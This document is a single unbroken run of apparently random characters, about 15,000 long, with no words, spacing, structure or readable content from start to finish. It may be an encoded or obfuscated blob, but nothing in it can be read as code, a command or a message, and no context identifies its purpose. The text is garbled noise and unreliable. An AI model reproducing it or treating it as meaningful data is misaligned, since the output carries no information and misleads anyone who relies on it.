97}T9fidCf~]i)uAVI5R@/ou)y9-y_WDzdrNOQ4z@Ww;109-:uCB_R6NwOoE%{Tt((O]Kq@SDW^oyyWykprTxAT~~L@n-pEAUuuyNyrWo%WB}_]&OpWypU}(1x9r/^](VJsS]f@ATqkAwDVVto2unA9J(p6f2uEhFO@U&K]UL~OVWShiEuA(00&rIoruCzE^iRu6{{Jk-rJzh+JWp6i^5EI+|L|O;O]Oh@UWCKUWS@UW^d~^rhhpL%UWokUyX;U;7+VSWSWO&O]LK;UIDzU;S+r&p0RXfS^SYpruNK-qABrBSE+ABVUV7@W^UdW:2_+A(@VS;0+A7kUdiyJU6%UVfUp&Shnd2x9nO:-F9QsnNR/Q/Du6yAVYr+T;y]&drNJxrw)6&wwp:^hy6Lhx-;^~FeF~Eweu6;7-yFCB0yxWNtV-0sQ-yfS(xqXSyuIrurLErXTE;oTuo12-N&CUA~ed;12u_YKNo7tfACp(uSwI|/4d]tWy|FRBEUUBo^@fDpy+V(CI^xK(B{/dE-6Un&0z]:J(ok+Y]iShnLQfS+iE2Vdx~_&(tOoVz:Spu_W(un(Iu]zr-(+]12~yuCQWt]1r-;7BFz}Y|6FEp2NNTK{SK5EN/{_q0:+I56K]pX_U0}%UF^fd7]Rprx]u+:kh0UCq%skf%DREkD^xU@QzBn-i+@2^Uwz:BXwkhwW:UQnxh@~w/qANJq~Kr6Yr+p&~V(q}UO6UKOFo27_k960p&r~er60n2fI}^Cxy4puUxp95JCrTo)y0oz^F&W:yA]|qAp|]T-Q)Iw(DD^-o+wNwrp|14)|iTO]iTWS)Bw@|Bf/TUW0LT^_s-(riIw_QIp00uCsDsC%{pEy|JUWe|UL7UYSi-^@s}E14nY:]sE:N9YCx~S9fqE1w&N:02S]2oIO{|;|)hU9ri+@xruUp|OF&+Si/C2RArid^orNJnWhCrxQO&9+0V9yw~(hip6:w:ruhIVJ{d:CAn::6zVC;9VLp92R~rNV}CC(CrE|q22VXUxQ{iuF5nOAyh]Y1p)O^UwBhz~9E&/onto@NBSz4z^:DdVpuAIxBS0+IIxJ1pyhVt]iS6%Ou0RJBJ::tYk2n&(r&6nnd1k9%%fJ(6Ws&J_S+KiIN%;&-{k^+7z-0SOCS1FuB%~rRkz26+KVWXOO]W(TNNK^}zUIDsLCyQooW:{U5O]:-p~n:Iquts~OWkBz-u-ifh;O%BrnFK{6V4d&q{OC6k{T7%Yx-7o&q+6w(Vkifs%h+ShW{{d+DhK4-J:skVQ0+e}JRDOh~TBpr(O9@t;qJFR42php:&xJi(KpF|BBS):I]7@I_~qUKh@2W(B]J|KK^O^5B4An/@YV65DnwDRhuIOK/roEyVYt);~uT2_rrdBzsp:7%f0FBtkXx5IN-N|;N|rKFF|;NC%NU]7SL]4&OeqJqQ04:f(2_os}:zs1:o)f_@A1x+zSO(~pYC{}(zWBA}f}^yRQd_9Kdy{w:-Ws+6E_ptewAs}OxDRSus}rrNt;zNi6:UWe6-|uy@teW~xyrrV;Isf^W2t]]Kzr]+o1uA;k6R{Tdw6/+RddO@pu~qxs])F0S^h]iTA{Un)i~9N)_EWQ]qt/6EUDyoxQ^2/E646u~qVs-BhV:~Y5ys95rAhCFd-4hdk;u|2|;JnEIdqeiJOLAJ+)dOfA6:O9OuAC_}VCXr51At:;i}yD(^xhk@IsEs@EdS]X6/)&Lus0YFe%_BDt9/:Y{r5W^+wBO}Au5dF06Vui|{~(_:OI4:OuxKDF|zXQ|dFF&d_Wf5DYu+6JL-u_W:7JW)|B}&_&N+WAE&BqJsp]5pCr^oqsKnqorJpI{WzANh)|Yiy}y0Aw4i-F1I-S)B)~5-B%EDwi7u_0;@_}O6E9K9+;fVLA}@LiRhA@uqVy^5Cn&9;9TAU^^]hE]RND;n(z+sJDhJADF+(&1:NqCO^@]Tz;dtzwJ1:]nkrr/z:uDniYr-OwodX/@n(_enr+tExQin(n+i:J%:er+yDr;L:qR5DzC]SwQOCBdKTFC^zzC-dVKt:n^W:RC(;I6D)0r@+&Y1-6kL+9n1AiA(Dqhr/D&xrtpUT:wr{dr5e9I0syDD1t-D/yTQ-yys|WOKs+-_@LeRU1q0kVRu/9B06^R]9z/_KO4;Kzy2U^t@;Okd}Ee+pW1NE]~y^LAt;:DL}^s~py{e&r4rBIkO_|YkUA(IIro]BWeC%roAi4q%WRuL4u|;TBp%xtt9d-VEfkBAYu9|_TULh(fuO&xE^LU;%W~do5szz1NAYt05-s^ARoAnp1nfn^BwO+@4tES)%(6/(iz(9w;UU5IFJnk/0I_er5|E{UVzS-57(5&&z(JUx4D])+{4f}Jq+poNo(rV))-I1E;;{5%o+RA;%d9qJzXYD^^U%BArNp1zSzE2ktC^Wytr9e/y+JTLwkwy@UwxT)4yWw5toe2y0|4wt}4wOsCwC|F%d:^te(R0E|dCD-6&B0fhtWiri]4;it4E}NU@;sB6iTBy{+DyY5_S~-iso@~Bx]_1e|;o00r}uFECI0I}AEyrosCkyopitB]krrEu&-;^wDs9+L0IUIVQ/(p|rUS~(uy~(4:I@rL2WNYTV(Wq7hT4k)(oEk^4Ly7ihwOi@Y_]6Dzeen_+t54+0%pt^6R6LqwU}fd/C@W4DKV~@6YnU6^f2wy(idsBiQ@}{p}O6LkILUO6UrL}Up_pIe2z^{e&(k_U|Tqf]0xsUVsVk2:xfL_s);sVDS4yRW4x0&:+f5}JYNs/4wi{}4V{6&/FriXK7V}+9+I)q{u@Oo:N_d;r);-y@Y-(-X-K@~]O@|p6YNADWQ;IpXsKI47CwiQ@f4f|YNkDw|I6Ny1pWFfp@5C)f@EzrI-rAqyAL7U^w^pdAC9)ULR)(&k|;9I{X|LhTk)AN5/nR(CQLp5nXYxtiy{Nsi:4ixRNYQ-fErTp2||yXnuTIQ]On14r24%1(4ECVC5s:BJ5|:4oF;xxr~/:F]pts}5t}]X1Vp6{h]zQErRy}7JK^y(IDV-nqp/Wd|x(2~np^&;FeuTDD~TyAk(F5t}LwqD}Dpo%49EN_9+N+fz:49dfs~Y;oft{FFe{}@9pr|Syo^Y+/oLL;_z%^9V&WrBOe2BB0;W51ODR0@Siiz%soWsNWEi~_VW_0N26nCN]rT|/;L&YXFU9F)fNqWK5eIu-Ou~q_5sXKr/x_T+|e2qeQSzyBnLC6@-Ae~]L]d(A^+TWukQfV+rFxsES1)]z:+RFLQ+54FWrn%dz9ur]WNy/zRV-(DrV7/E-2/EdX/E(s/EY//Ep9/W6e/WS&/W)/TT|y~-^2/WL5/z|{7W:)/WTe/y0&/t+9LId}Y4ye65IN^0~%yi~@AIQuB~w};y%fYy/q-t0);|79p4h7p0y7q|CSrA-+zU2iq(C-ruSrDkUkY%sX)RLV_%tSsqOuCYYf1tE{+xuiX%IfL59Y)OqEp(^_-sDC~e~Eo2W}]sf6hRnq4CR_A74pu/opF/RyW/TpR/oh_/T6q/o6h/4hL/otD/4y&/oq]/n]DQ}N/{+|k(E4N16pQ24)xYuq_}y;keVtz-0|4~Ei9/0ID{Se}+oB}tF@k-yREw1|YyCRIre&XVT1Nor/{w}%-d1)S4q{n1iEF@{)2JVpO+D(oiTVICD&+)ktYX1EYfXetp2fzQDhfTwfn%4Y:{O{r6sWe5sqq/%nS/oSs/Rt-/%K&/oSf/%9D/n64//C&/%Qq/4&SxCzrK&{r(WVhI@hWV]IErt]oStC-ptCW0t9r{AkRV-]IT)^n^YthVp]I&/^IpAJ:YJ]iiUJxiS^rVTL)WytJTD]IEy^rkC_IV(wrrIRIIqw(C+wI0CWD;)V]pyVrywur|VrD)(upwYr;EVru-unI9OKYhurYRuk%sFI7yuk%/}QBkK1_5QKpruDO&CUO0rLoyWEU-ryo++N^XfDWB4unxuXoXJT^Syi9E(_-{xXs@tdzrprI-(Eku-6-kwT0S9-L:(i);^4ULo(%5(T&N2hJp/pDtN%7Nr0UnWUV-I_FIOBKN;^4KfxX&J0z~-L@5N:SAt6z{h_OOfiQd5]xS~+SiWy9dIO)(;9EiinkC_pp(WBk&6Jy2|z]kD{J)xfySBxAdT(69VRxr-+hYS/4)uS5TsrruY04-uS]-yILSu-+zuI|-xVDE:AzIApwrrrCdW+EN;eW(R2)Fn_;eJ_D(es5noF7LN1kUF~ytC4udV7hh~Q5Cp0NEuue2~o{whE)AfW0r610O;tA@KsEOY:-tTKzXieEJB77:)B:QiA|:BK24@1/e54%^}59%DWBIIph~:OABVw@/u+~(SSNpAxiA%pft-z2nA@u0^x9i2AT:^Tu+r-5kyB6]CXkpikid{iNU-6JFf]Sn5@h69|rSECrxut]hSyI}5VATC&V4;rBi)e%4ErD{//eIk9+t~|-ff((pfAoW4w^2wCBCB|~ifeQNU{+R}&LO@ESSRw_xuf//76If|B6)L-r+exi~DsSD^+EwE|pJLW(k(V5@+JDq{}_fYBA)Nqnox9U6IpIq};:xEAWBYOEI9nQ^22:A&U&:rx~to6~iC2Xd0pnR)yUJBV]@]hdJ-&K0Ar-E||WrV:pu@nAdxN6iT-x+@yiC+rQ}FDrJ7k9JirkIqIhd66zU(LpO5R5:T-iXxowzzy+E+(0_tV9DVo0zXNAUrCJFSrBEV50k04UA-C5N~feTLORL%~KJ|U9rV;|qiI(U]6~uwJA2U|UwJru~f;Y~0]+ur}pSEwS2Yw^rCuhKLJ++oo^EqRudhoJIr]oEYOrr&EXwBDDn-zYuJuxCX+W--p~zdKIs/~WIL:]rT@dD|EiDtW-I-pE)rdI+uVV:xkrq(:2Iki5T+zBo^(+E02w+]WEUy(YJySD~r)K:E}Cknii7ii9Suo]fY_YJ:5t9;@65d:TzWdKKI;;rW&&pspp]Ypq})O6UnI~X6h5yB@0O_^&DooqK(&t)+tfpkOnq^ss6^4By%&peu-Yy@hSA2@kr;LUCSywuSeT1-N6{1ip)hrC@K)]^DDDiun:QxwVk%t5Lh(&~D~hD}stuLs^|2)-}--zxii_]h2+IxI67pJ}BTE)k]4VWWDUyEEYRSJn{zf9@ru9Wx^JyEVKDsdED^)zkE%qxJ~{I;Ke(DNUDqznrrTp:BezOi/%Q)xqAy{rA]tB}%-2Cu7VJT]+1}nkhs;pr~IxdTx+~y+4%|xfY0UneD(|r^}CFAV]R}q5iD1-I|ry_5FxrpLWCqApqxRrBdLiu7QIOukQxt-st~O(z]i9xSyyV0~FEfWeO]]drODxn(+u2+{(z+STNk1A6|_VRp-seuDEWVI~(DpI0L+y{R^EA:S1OrJxnY{X6N1zi4yNOA+wis-DUwLyEE@eu;9NyR~sw;-I9|;(qfJ9e-^rhTerWBWx/tdRo9}5I|Wphhu4st2pr2zUVC@iIxQ{_+uBspTrCdhkX2p~o~9e^TqssDShYS|KkWrwe{zrxr1Sqr}{pVE/sFIr_UqeQ+rSK@rT9(zI9doRI~w]p0QB|NdB@1kAI_pwt:od(^E)h|2-|I:ULWOI(TyBE&n:IT1}}NUrYpnS0iStKU@x{JiBrtx^eqrxLoW]-5&+A/RyWwkunxh2h1~NodpBh2I(-&^WrVtuw9tt}yK0WBW:p_ixkzE2Exr6kJ]h;9y~weBe]TqTyrr]K~k~/SK9y}0FsO{xpS0Ks~&:J4s)}SUR95};o-(B4kqNz};oSI|W%}@Bh}rSS{6E&LkiIoE/yDQJW96_{r-26x4W:@]E_kC94p5E^f6Wx%q%q+)N-{Vp%KyzJfhqW2s]y74O:TenqyxJzQnW+io%fBOeELrqLIr:7/XJwtrsIA^Et-2TQUAhBuRL{O+Xxxr~VpuiQ(pxOQxzuK]uxwXQzS|^tpVh7VrFVdhyQ{yYSxOo|IXBU^tD+i0@|i;9605/WEhYQy5~&dhC-V42yt&f2x]_RJrTeSiJ/1qy~({+twV;Rx]W_5Sxqor~he9xdoWpJ]t+KOkiDIrKWIfdnrOELyrkh9;nCtRO}:I-se^VLE-urfSyroww)z12&QBxqDOJ;XNOKJWy:o2&zKV]yRWIT2up;YSt5BR_E+0:(~:REEyO|WNt@Er0)f&D{xi4I]rrEOBC^uE6tthI{:r+Wi:wuNt6Dux7uL|4h~Izw;Io|~+:}C:zTqxU++/nA~)_Or9ir20|nk|eUhL2}}zJ2Iwhu&^%wip:Ni^UR{xYk%R^r9e4S^AxoyFz(ODrL64Lr5;sxuD^ou:4;nDuYLn6-B}o|W_@iB}(IDz:CF|DLXknVJ5xqNLFEe^ws-r:qTE6L5V;Exfs-2e]}OqF7zA5)}tW~FuoEWWyRD2o4p}AsT0FF)irhw6]kO&/1V6hu~Y6%KENEL(hkNnRdC(qz0:rE{y%J~-/YK@{}6]2|0sY&{dt4AyYS-p}NkCuI+X)t|}1K_EAQ/z((hf)iC|~2k&4sTy&pYri~e60Y^qTzeDyR|n9ho(LDn6dEwkfCu]@1I]rB{-(R6d]:(We^TdeQz1sTf6FNNW6xEIE}}u40DJBK_|w{_XzD9+nue|x|De6{{x:2X@{k/hVzxS{^iSQs5Ak^q@5}RIQWEC/~x&/@drIq0rtudY]NC7/z}i1BJrDSWI7Qz/z-E7yk|y}EU4E|^h)5:(p72-|f2DTOTto_y79&:)wh~&C@;B7V&@(_5/66-E4R7o;CF7k(tAfVAL/pUFqLWfk}FIr]xkR:s_^0IshpF^y-OdQWEudo:SXps+IKB]S{ERi}I~xWiA)|BO6n+iAp|LYXKzwEy;NYN:h]Y^Fd&f;OosBSXB^_yfxSSR;]}|+Aw0%dry-%0k~tx15F|oO}JSkIT6iE}]k}]tLw/:xLV;NtWVi^2+rJKA}FzCuerNUY5Y9n)Y+SE@^@|O/qJu@zWIr%k_(@)|u;__iY7Qz-2LD;(-e(U4yrt-N-^J{ieQ|EukXIRTA^)1kr9~NhQ^IQr46L/66qyIR59^1TwKT2FuiUopp~@yrE;xOBW&1wU|RnUNf(7t7(Q0w^;(U/zR%5Tp5z0-4ihY/N|y5zBifx2Esq@rVT4f9D@We;Su&{kdt~qrnxDxWJk]1DixICrN{UxddIDxDx]&rJ]xOO|W(5]k+^@pOT4xUn~;&+2B~r}dJACfQJIxQ1Ak;Cif1J|BsYB)u-Rdo;&wOB99-f9;nQhEWX9Eyw^~(;k~DE~/s2ioiA~V9^SD@D%fA0}ypx9pBC~f^rW~^}W-T:~]Vn~B|iT+r-;OxhNq&L{~RerR9ODqsW}S|~{0CK)pCI}-}qKE6f6Wk7D(IueOk@KRT69Fihdyw1(IDIzAu|4W@ti+}X5+40hSDufWwWtq6Y(r2eQWD-hDWhNDV;xF~I9f4|-Jho|~Cz-Nw17R41C{DBsOV}{o^EoyBRo:EF/z]fdp4nXIq&(uopfFxSQWkt:Nhe6JuN9+T__(Cd5SSneQ@fAQRUAqokKAVhnrDIJW~ppDOzeD&)f_x4WAi]2+@SJ@]w&LpL_%]4hW]sLTrx]fW;2-io%IrWphIs0n-NeVwOoN7%E~;pK_YUYpDIqi%h:DJdeYII{D)N|TOUopo~n(Jf~N5WzuiUFCzI|J|ANt0y0ox(Tr-W0i+-u+Kr]A;AKVnN_A+AhW+UT0hy2}oI%QEUtfyhQir;|;tyJ(:Wr@JyriJBuy6rEBp-OARdz~Nr]-Luz;~Yy^s+CI(UQ%1y]DD~TxYrr~ryAyAuC&@NuT^I%sUyuBz-E;%rr&outwFu/;7y]:fI^d}kB9)~Cf&+A;U^i&n-0r&hzFf(J%2yYXYI2K1(|fO-VT{h2&)EVE|6u]kpWAB(uN&iNC%riI;rrwnri:^r6Xpu(t6u@oV6xq/--zTW6WRh(;@~@qL-+^IErV&w/k(KAfKu|ENrpxKFVrx|IWT]}C/CoYuR~Efu~he+xhE)W~6x~YwBiB{qr+iW}ywUAh)V+wJN&^owS&TWu-tA4;i;DBf}~yBiq+C^hy:eENVI@e@5+A]uR7ISp(I5DE@]]6}+A+DqpIA)]eYT+UiwEzuKUS4qnAw&~-~tBN--x(Yy|r0Lh(r+SY{12-Y(h7|OsEDrWz9W]I(y0fwB@AL1sERNBYq)uiB2nS0n4rN9Si^6ky6-&rAR})2AoUYX2z))2qNf+i_~S(4W+A1is)RY06C:h]p]TNX@~z_SS|@Nu^]]szof+r-^kfI@x]K4rr-^rir0qf^+&f:]rd~_6f:Wr/Rq+n]L;+io7^z~N+]9ASSVN(}9&rruABruUo+O]oryIorDh+An7]x~7(q1JJIKoY~]UEJrirnDr0s6;~4wn]|DfEdYVnnT+RT%)qR(AW@@t]W-oE&X~uxpUy+|6QKut{IIpD0Jk(IWiOr&CiIkn~EKTq}Y(IJd}}4@VJ9X1I4KLJwA9-ofRA255rsFkL&4C_~I|J::r;wWnUqq(ok&y]T(9fT2Yk~I|qC|@WVA_B^-}iAf&-I+D~|{kiJW/0KW4p&FX;ueJxA2huWDh;^(ny4VAq~;}I6L}:pAiSr~LEAFqIUC}Nr6whJ6o]I^oJ|TNpIhQ-T]%risRdC6t{4YUV7%;&_(&C6E6znWFUK(6rSLNR9rnVWI]2rNiJik)L0qY4T]5Foqi){Oqkf]|iIh9{CBqJ~]Lu-Sq9sk(YUODxXq7}%k2@Dxfr/rLd]zf]fquqizL}sNF7~B@~IqTE:(ES{VkT5Jh9BN4OJV9-7-41-y%;Fy/&Wxt12Nryi])/xSEh@pB~xuR/TS%)_VJJ@O|@|N{Nk-J~|Nh;K^0BqU-t}FtLX~XVe;9%FN/@@JUOVI2(QW%^CA;]2IYLSi4(LV@VtNQy@k6;CkC/IEs-hk_B5r:LEBVnO:_p4xNNWIWfL;o}^6Nx;riIQIt~@iXoupFX}uJTiBoWX+}TdzSX4rhowC/t+JVrfeD&rVu~&h&w(XhwN(}B2pdYeTo+B9T+N7ItRS)&q&6hWwsL(:J~s4dJ{nnLhxn;~Jx2BI}x-d:ERSIrTD4O]NUNutkhS{ry0Op+DW0qCTuqi9@y%fRNzFW64Cn|~_@r}@Ii)h9Uh(deR(V|BwC)KEoqJNB:6+4:0Y|As]xA)W2AfW9|uN@OU-T-~fE(BO4-)q2rh7D|q/puYX&yC]RX|9~rVO5AsdTFX:4yAyw(~o+pNSBrVd+6}ACi6kCrw4CYCx+ET4EfwpzpYe:94:KO}~9f-5)^9W~]s]~dW%tC7BK5Rqi_JB^;z4r_ikot+W^x@:2&EySR+XDxSKB/TsAyp@qVIDs%r5606NQUK-/oO;eQTV@k~@}QLVkFDFL}wwUyIuyptk%A:7wYd7Vr)z{:~]hIL-qd1WITI_(U@uER~NyQpIT0Usp]RI~WtAt(Izy(CteA+{]T5{FB1(@V&eY%}hVDsNn{C+YEr9-uJtJ~4+-D0WxurN7S]Ixqx7dI0}fDT^qUEEYh^z2:5VsYSuuWBL|DzXRWV&AV@t@TTph{0D+yrE+Wy9J:T(fNOfn^w0ph++%(^A@niS;JEFEN4oX-KDs~@-@DT6L~+WT0d}qEdoF&zoiYtC~Y+6WIrE-6WEosxu4pIx%prwWIq9;~A0IAU:7o4piu(/({LoIA7Qf1;p6Wi]f0yBdAuIKx%Ly4prDrqsIwrED-wrdW}ruAdu]Q;pdO~Ni5%Fo|16^-CT1VoWD6efiX~-q+|u|_TFLJ+NLSE(;-~~WV;62EYyIJAE]EqSRsJk{T@L|DyI]6)BO9Iu/E5uB7VBQ|uV}+9eWNNEw2p:9B1NtkKdfzFqhtFY+J&I2;tqQ]@dJSQIuo)-B|2uQF~~1OIW@/n(4~L2|I~EwwSu^:5i~yJx~e{E2ez0JK:Y5^wA;2:W/&)0]{YUqo0d%1+;/(}zyf~hXQ9S|Uh;uEix_tqTotsT_Ki5;ff;-y2~0hJU}SLruYsEt;)WUD6we^iEN{JT;tfWU0w&/d:rQ@:V@w7nLpKJ+B4}odCoi0d&~kNX]r;CTEkf:+I}t)u{5+uYN;O~sE)Ihhe1q^R@N9eN]ru45B/)q+]kO2rXU2xSNy(i)BVrrrA&IhiFtS|2Ry}FD(Bsui^-QT04uhJySiRQn2)29+C-RIYBR]Az@(U|0rq]~h}qu7/L^u:}L]A1ny24L:r/:]WOde{nSETY49neLY:DE6%CRTwJ~O4pz5FLL]2{VV4Odd]As5pqLDDKp5SrKxUyI924Ch(O|;W-R_iNTfXDdJ&}uWpy1WULVwWShx}iIk]IptCE%o4];wf@]_q:0&A|rkq-S0~;fJ5th;R6fB{6UtT|}&LBR/QRiDO~%u@_QyREq9i)x:QWe:~0LCIV^W]~wAU04w~%Bu99~kQ%|nzh5tfono-X1p~~9BBTIISqDtF~UrdDRB)0iVhAzyzz{TF%Q:CIr1hnzI+7XO)fin(wqofBToIAY0YrIKk7f5zyBI;ET7rkWk~YBthY9FSp&Ox)zKRWFrV0655WkU~hrN]xWrDTd;Tze}:/A0_:_/L|Ery/B}|2CrFksk4:@e|5wn6oI_TB|:D1Fn|F6{JRzkEY/UFTn7:f6-J41}fRWdttYBS(hJ)+hDu+JOSp%EYf_1_U{9_(KpYh57F)Q/(7d9O5Xp|N40F-4TQK_s;n6]Y1D&h1YihUioe/x;75x;%OVh@2JqOKuSK0^~tB{ERSokO+I^~wE6k~(TqWoW;t6R)A(BxO_2Iu]5RoN]6%d/e4Ur;w6:Q9drN@wTE@)uJN7IqCSXk^Ri(pE|zoICr7T]+s(&BtiAB19fL7ir%wi+kwFtBkO&{nrn(1FS9zkn~1XKy9_o+0u|:wF%q]{-Cs_|h/0SVW|I6s2~]/}NkE@CuKunW5XLnVoh]wJe2J}yR|U9Eo&2Joi2/1J&Lhn~7IL:YrxW^1DRRzxSwEUW7C6SY9Ez%+}];/:0TrN|KDCRUr]OT-NV^I_9^%e|Qo(f0~L-@4T)5R7k%0F_;F5kF_E|6CSB(oDyC/44&)/nf+NsdfIyf&_Kis~K|0/EDtBu9r%1F_%1S+eQA-76t@K1&xYQ9n}1p1:V+hxi&LY5;L|Q)y//weufk|RoWYN1Q9oQ-q5NoFI]QCOEOY^Xr_D{K-e9L4ChIA@kE&E_B&BW(qqQ{Lq;fYi&NhT/61YdUXF;y1}Qs//&w~-wUF|Cn5snt7F%+rs~6&7@1BuxrDuru-yrWYWuOOkrDyEWTBNSJ;BwiBqWTyEuW@f6o_WOdEVrW;9JzEkr+%L5r;y2UFy^IDAxuo-_~TK9uDtX)09DLeEuR29Ty29Rh2k4y/+4y5WRf&V}QCU}{sts(1|oysdo{t6nY7Is%5^sN/F1(1O//t]o_)SQ/Cn%A5{/7DhW74n@K+q6{kwxrsTOEwuuSyzw6r_r9+hWhrpXRUS1eV5]DUp_4n6_WBp]DWi+uxOet^i~WBzt^E6S;SiU-Bxt@/^t]xrr-;Ye9/Kt;wx~B%7i90x-WrqzAyrVturN~I}zOi5EtrypExxxO~N&4(nEFXJAiF~hNW;xLwVrF_s(;ezU(Xr)dqi:rKJBh~5~xA++(urL6~ouu;T5{R%I2LzEd^{deY@dqV@0i-DukK^wzy5}0YID)rfdRz;k57|KBRt6KdXN)ns:k;&F_fK@wFn1NUup%};N4RoX_2A9Sn{9yxrrJyt|yh{T{zkwu}ir;Wro//]6RBR(X|qBiiD4TJ9CqRJx@&z^ine@2DUyT71^xnRup0:Fzf~%SStNkVdfw%rt]uhrIErEupxpI]-/iIp+@NR{Shq6iskkx^w]]tWVotyJi])JdR}A@~{VY)&+WkuW~p-puVkVxN2yYU-VO%qLLJS6np]oVk9p|ErxIVShEFWkWIu4rV1(+wN)zfnWQF_J5]Vs+;@QU)Sd:AuiAF_Df@^JU):frq(NAfxziUR&6h2nSwNW7i(frRfN+]]k^0E@JT1/;+fYxdJf+oFY5)SsSDos~|OYOk%]kpF~4^q:x]W|~BpB}Efr:uB|A@}]~)K7-VAVW{DV]dtOq~oq}F_)VC/zOfF^UzzzoKp@Wx+q{IdxVkU);WJWRz:o_z_6(RWWKK+q)A++qCBAuzIfx)tDIBdUk]6+5&YYFUY:{4OK@~qI-wu~In0K{r]sO-)0BeS_L^uip{Bk~EI_TxI)5:%y;|rAqhhJ(6uxxWWI-;@)q+rx;kxTTT~9O&hD(kohk]DkrRSp~~ep_t2B}A-Uk]R]hup599kkVQ{((A~UB9]TxI&IetW+J%yySQAJy4|T}&EteeyNNeLI~BsooRDk]fO-yBEIr(Qp~~ri@k00((fJ0ArU|)F~UqtWs7^(XTSYfxdn]Kr2UL-df~t~f_uJpFtWn0222222)Yi2C)uuRN115s{/1zhNQ&6rq+sx4AROn~xF~iC//}2I]NtE)hAAo1L;Qd%zT:@^zKNDBC&:~LzoJ-hJSr^kiDwye9LWn2W^^z021+i1-i~~s-FFLuVfq62;e2O^V7zrJe~u~oI{zD^^CuO_:KIB1_nznD|rrrx}9^1ptp~CfLF~k@@%%no9]ispk(W2t_FF@u}Xz%Q:Th_k){E&xE]_N{T%/B]K2eprVY(-YruC/Fu1y+NQDeqq]iurshRRRow-]AkRpr:}yfS(SLpr:2DypdT5k-TW0EA+rhuh]2DppJ)qhV{+)I;]60xWrRh06zINWrL)V5zW-CA5p-fKVr2;Qs:VJT@ODE14Vo{d/{t|0qT^y;B-xuFN&9e@o-O21(]:6(A%W^hhL+EJYR2)/LCEWEk~zSuwIu|CtyBVrdpxiUBUqJOOfuit2(nTLkqA9)R0zO%y~UyQkLV5o5E+IIC]6QKo2k2E0AYNzY&}fVWC(A5BrSkBrV-%wr&{d;|uC|DE-WForWI@]@2EWe9&6AxY+y~9DEpprw0yYQn4^XYIRdr5X]{hC5L%Sho:F(Fz/|56q&Di5s0Uiq9Nkpre%FV~ICkrI}{unkWwE{uxSiBWXtSeO5TIAB_uJVL(;R/9Ky-]pR-yp-KBWE{IfS}Y4|u^zkNphiyWyo^Yy]TXS{w]npr_wD-Nuuzr-IhWz9/er]xDht%roA2V_EV9LW^x^|2Sf|R@5zW+xYR(YrukEuOQXtEIRT_4|TkC;hysNyY2(~EeC{hiF}Y}SiqryoJSJt6pr-SBpryETD--QrSi%(od:]qt|rNIzSO+ohiV;nwO^rA]%qO:}qfDhz-WN0fz1S5Tz4RAK@5CxRkrW-Lk]+@XECVu-WENpfBpIxupfUzVIInR5hByp|KRto-SBBEKN+)TB;qf()}Erf()@@Qi]fE]OwIfkqEqe0xxRA6V)kRztAuVUhrDNC9X_KrU9dQzErV16NE%~hq7}&n4{B^%{T;iUyz|d]^N59UDyo%0+L|/zUn_OS4xf1y2;&LnIB@/{C;Ot}|hxz0UQtDdidx]ki]V9NW}1uCE~q@UEK/siE+9Suzq(prh4tp-BJ6Dhz)|tI{]xV6E9&i@]5BU}E|{}_SuN|yS-dA+oD)Iu-i~11ipYJ]foktWw+E;AtuNx0pzho|iFrX;V-xyEEqDkk%%wL&k)Veie0ChxD45u90dxBs4NK(0t^LW&EpS6569iAu():_V2+rY{]&X^tuqYV]iK@/I;CT@C:ff^AeOfB5{&Uk1ru&-LUV^_r-oR6ST)]IrVxY/N-C7&q-SY|xrDCrpp{-(+Qxt|]~7W_LRi~t@VhVhi2Btxu2LV2Nr5~y2xioVUdQ:YB_C4et:]s-L55AVX%p_|;EQdT2)E}o|Q:6d-&~(-h_ydz}K2wr|-/{hA_nBT|e:k@9d%y|YViI9XV0RE/LYYn;)E9fWVoB-XIniLIif~|/iyV1AD27|@TJR~q5O2;YdkS-0%LhynKRJh4xKi&UKr6^Q^nV2uC~+-IKA]u-^](A~::NpFB+9;^;r;-hiU]xrqR7Lp{woxOr+rOCofKRKEx1rho6y9Dp7;kt}DIDIr&kwz15Ee(uz/kDXE5Lt2x5nyoKupUR^%YrXtO)terY2Ks%q)10FY{1WAkeuu&1EKyL_p+kYVR/WxVAt]Iy^hJ4(qIyz;BJBR^uAX-^iSJ1LxR)XtI-~@0nDow;2n&/YIW~Yk0{oKq^J(s@2q+wOI5}_({oT0LC];^Wf:64iQ_uuLE50~o;Tnd@h%oJe&FKV0&Q|)YfT;YWp2O-Sd@)9K~B:qWC~frrr;xw{VoT-%|q]sQNFT_-L2fTqEFXKpr(Oq)|]K_V(ux+Az|75~yA}1^^|]t/;6DDIku%I]nqUo-Q+T+JWrR-U|)XY2Y5d^7o}h6_}5sTAY}f(KWr5tIY&(0f2_i}]iynF%_YEYR+]1/1{@|J]1sUU%QY%]zA+]9+D|Cr)s{&yV+KI{:Iq~^T/h2(YRdCk9{0Ksx9pQe6Yy(1{tfy/;u5/+RSfSu5&TXeYU-DWxfs(QAV5S{__94;/4we7JD(xUt7eOxof55xspkN{4KJRud]2W^ho~UE65UL__@u^E1^O4%uz%JXs-A]p|~}qiRL(A6YD6WFUVERB^JJQ9BuSxEfBh(AW6JkN|RQ(&UJnD6BS]VEU}oB+^}Dn0(xup_(0@FtNIt]-Cdf{~2EQqF7oDuhyrr^E^kp-T_f-9hiAx@-fph~UspdA6e6yDr]okE-{&}5O}rC+6/ASAr9~A7A(4@0S44fI2C_Q^+nF|hCBIB~ox0xW}u~nV;7yB4QU^i_h@~;~sXtN]SVS49iq]SN}sLeU@BB+9D9(DLVuk)rUs49]DdYAkUOuS{qUst}+9@}R&t{uu0RusNdo/{t@OEuC{~29U]IWd-~W:]w+YEU-BriWn]styE@ts]%dRy1|TA0]~BR}9A0k&Afi_f0%y(RCYrAAQfJA4ELfq~5ECWh-pI&x1ph-:(:{AB{SerWBVr5+EW54hU:Sn]9FKUo66fs(R(tCXrKQyB|JOBt+&h-x%-r4FzxF|+o]/pQ%OWp-iA]:Juo+WVw;yp&o(Brf4UnxtruFJuIz0EfqRf61&+2u@B1O;~zXsdeBNpX-Ikw^n~ChVA-(s+w|9Es}+B/%r;kLS(R/LNSk2;ke^]rdhhR2rAd-rUSxEyixw;9]&q{TEf^9Ji9YChTd{U^75p(pNhx)IW2)sz;k~E2VeC/E~0~6)|CEIF}tCX0WnwOWT6h7_d2+%QhB-JVr-&E95Ewddn&90qS90199DwT9/FTBCtVeIwOWyW-6KND61(-BD5o&^:B6/tqdJhrp7C}zFEipryOeuL--rWo-+0w-oeSC]VDIQEWES+xyu5prrBIYuEktBo-poT&tQnW)-rnC_;o]~/Wr;nT75-rhw22ChuhU0EWNXw6^N}TCKus^IIIV+KSeO/Eiss^kfr-]BIkd|J~UWO6UrI&ypf&hp-2|I%UB~EnSV}oI7zwxRYUS(ksSdp}UL52IY/